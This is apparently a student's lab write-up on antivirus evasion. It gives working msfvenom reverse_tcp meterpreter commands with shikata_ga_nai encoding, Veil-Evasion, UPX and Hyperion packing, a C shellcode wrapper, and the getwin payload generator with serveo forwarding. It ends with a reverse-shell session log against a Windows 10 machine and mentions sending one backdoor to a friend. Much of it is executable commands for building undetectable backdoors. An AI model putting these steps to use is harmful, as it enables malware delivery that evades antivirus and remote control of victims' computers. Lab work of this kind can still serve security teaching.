- 1.the propose
- 2.contains:
- 1.mission one: using msfencoder correctly,generating file end of jar ects via mfsvenom,veil-evasion.learn about how to code through shellcode and the skill we should notice.
- 2.mission two:with all kinds of combination to achieve anti anti-virus.
- 3.with anti-virus software on,hack in a computer successfully and callout with its name,version.
- 3.Q&A during experiment
- 5.some notes.
1.the propose
knowing the basic technology about anti anti-virus
one.the theory about anti-virus
- usually backdoor dealt as malicious software,in order to avoid the situation,penetration test should be used.
- to make anti anti-virus work, we need to know how anti-virus scan and find out the malicious software.
two.some common ways to anti anti-virus
- recoding feature code
- only exe--adding shell
- with shellcode--using shellcode to generate exe
- with source code -- rewrite and complie
- camouflage
- communication:use rebound connection and tunnel tech TLS ects.
- operation:basic on memory, minus the change about system,adding some normal mode code to confuse anti-virus.
2.contains:
1.mission one: using msfencoder correctly,generating file end of jar ects via mfsvenom,veil-evasion.learn about how to code through shellcode and the skill we should notice.
1.using shikata_ga_nai to generate.
-
we generated a backdoor in exp2.use VirusTool to scan what we got before.
as we can see,nearly all of the anti-virus can detect the backdoor we have generated. The reason is clearly obvious: msfvenom is based on Metasploit, many company consider Metaspolit as a vital of composition to R&D software. -
we using order
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘x00’ LHOST=192.168.146.129 LPORT=5329 -f exe > met-encoded10.exeto code times.
imeans the time you want to codebis short for binary. As we known shellcode is end withx00,thus we need to remove to cover it
test again after coding.
looks like no different between after coding......
Q:why code the backdoor could't help to improve the Concealment?
A:1.there is a part called decoder stub in shikata_ga_nai. anti-virus only need to focus on the part and decode.
2.msfvenom generate exe file as a file template,thus the parameter and template have some features can be detected easily.
jar file:

test:

it looks exactly the same as before...
2.using evil-evasion to generate.
First, we need to install this new tool to help us generate backdoor.
using sudo apt-get install veil evasionto install

continuing Y after ask:

waiting for all dependencies set up and typeveil and use Evasionto generate backdoor.

after check the list what kind of metaspolit we can use i will choose python as the encoder to generate(tho python cant detect by windows defender but most anti-virus software can detect this kind of stuff cause python is high level language
the following steps are quite similar to last exp.set LHOST 192.168.146.129 set PORT 5329 etc...
track the path the exe file generated.
also we can use nc as we learned before to attack target computer.but to simplify this exp i just drag the file to windows 7 and have 360 to detect
ops found by lenovo-manger
3.using upx to get shell
``upx is a software for exe to get shell that distribute anti-virus to analysis ``
upx python_setup.exe -o shell.exe
yeah,after shell on this backdoor. levnovo-manger cant detect this exe.
upload to virus tool to check it out.
seems hard to be undetectable....
again my exe is detected.....
4.encrypted upx
we need to copy the upx-exe to the path /usr/share/windows-binaries/hyperion/
nuke tools wineto help us encrypted.
then upload and test it.
so many ways to detect these virus ..... i just sent one of my friends ask him to help.
just before he could download the anti-virus already cleaned it..
dope!lots of anti-virus can detect this exe..
5. c+shellcode
using command msfvenom -p /windows/meterpreter/reverse_tcp Lhost=192.168.146.129 LPORT=5329 -f cto generate a shell we need.
write a c file including the shellcode as follow:
commandi686-w64-mingw32-g++ shellcode.c -o shell.exetransform the c file to an exe file.
back to windows to scan it.
ops...seemed we fail again....
6.using getwin to generate.
it's kinda new tool i google from NULL BYTE.
here is some steps i operated
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/thelinuxchoice/getwin.git
Cloning into 'getwin'…
remote: Enumerating objects: 46, done.
remote: Total 46 (delta 0), reused 0 (delta 0), pack-reused 46
Unpacking objects: 100% (46/46), done.
root@kali:/home/iicybersecurity/Downloads# cd getwin/
root@kali:/home/iicybersecurity/Downloads/getwin# chmod u+x getwin.sh
root@kali:/home/iicybersecurity/Downloads/getwin# ls
getwin.sh icon LICENSE README.md
type ./getwin.sh
root@kali:/home/iicybersecurity/Downloads/getwin# ./getwin.sh
_______ _ _ _ _
(_______) _ (_)(_)(_)(_)
_ ___ _____ _| |_ _ _ _ _ ____
| | (_ || ___ |(_ _)| || || || || _
| |___) || ____| | |_ | || || || || | | |
\_____/ |_____) \__) \_____/ |_||_| |_|v1.2
.:.: FUD win32 payload generator and listener :.:.
.:.: Coded by:@linux_choice :.:.
:: Warning: Attacking targets without ::
:: prior mutual consent is illegal! ::
After the tool has started, press enter to set default port. Then enter payload name(test01) and select the icon.
[*] Choose a Port (Default: 4098 ):
[*] Payload name (Default: payload ): test01
[] Put ICON path (Default: icon/messenger.ico ): [] Compiling…
[] Saved: test01.exe [!] Please, don't upload to virustotal.com ! [] Starting server…
[*] Send the first link above to target + /test01.exe:
Forwarding HTTP traffic from https://ludius.serveo.net
Forwarding TCP connections from serveo.net:2119
[*] Waiting connection…
listening on [any] 1547 …
2.mission two:with all kinds of combination to achieve anti anti-virus.
as we can see. i am using upxto generate an exe and back to start wineto encrypted the exe to make it hard detected.
for more detail just rollback to 3.using upx to get shell this section to check
3.with anti-virus software on,hack in a computer successfully and callout with its name,version.
after trying so many many tools and method to generate an anti anti-virus. it's soooo hard to generate a backdoor that completely undetectable.Thus i have to finish this part with some odds. as i have introduced before.getwin is quite a good tool and easy to operate.thus i am gonna to use it.
For testing we will use Windows 10 1809 with Lenovo defender enabled
this is what i have generated. using lenovo defenderto detect.

aha, i successfully cheat the sotfware!
[*] Waiting connection…
listening on [any] 4342 …
connect to [127.0.0.1] from localhost [127.0.0.1] 43878
TCP connection from 192.168.146.129 on port 5329
Microsoft Windows [Version 10.0.17758.1]
(c) 2018 Microsoft Corporation. All rights reserved.
E:>C:
C:
C:>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c947:1c34:3f73:be30%13
IPv4 Address. . . . . . . . . . . : 192.168.1.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%13
192.168.1.1
C:>getmac
getmac
Physical Address Transport Name
version
3.Q&A during experiment
Q:why cant download the dependencies successfully all the time?
A:the most tricky thing i met during this exp must be download the `Veil-Evasion`, i was stuck in this problem for almost two weeks.First i google some answers, i couldn't figure out why this software takes some many time to download and check the scrip and find one important thing here
due to the great wall, ppl in china are blocked from the world,so the speed is limited. in order to make it quick,i google gitee and find a repository that contain the dependencies we need,suddenly the speed have a break.
but still i got error showing something fail to run.

i ignore the error and continue to run veilbut the terminal showing the path for python is wrong.
after a contemplate, i was trying to re-config the python see if i can make it run.
download python from the website and using terminal to type config make make install to install python.
after this we try to run setup.shagain to re-install the dependencies.
after two week strives, i download Veil-Evasion successfully.
5.some notes.
As the anti-virus updates nowadays, we find it hard to generate a backdoor easily. we have to learn all kinds of new tools and combine these unique features to create a perfect backdoor that cant be detected. With the knowledge learning i find it much more interesting than i thought. google these tech on the website, i learn much more than what books contain. much more important, i could get a better understanding about how meterpreter work and how to use it more proficient. thought i couldnt develop a tool like other guys in github. but i believe as long as i keep interests and keep update the newest tech about backdoor and how to hack. i believe i could be a developer too!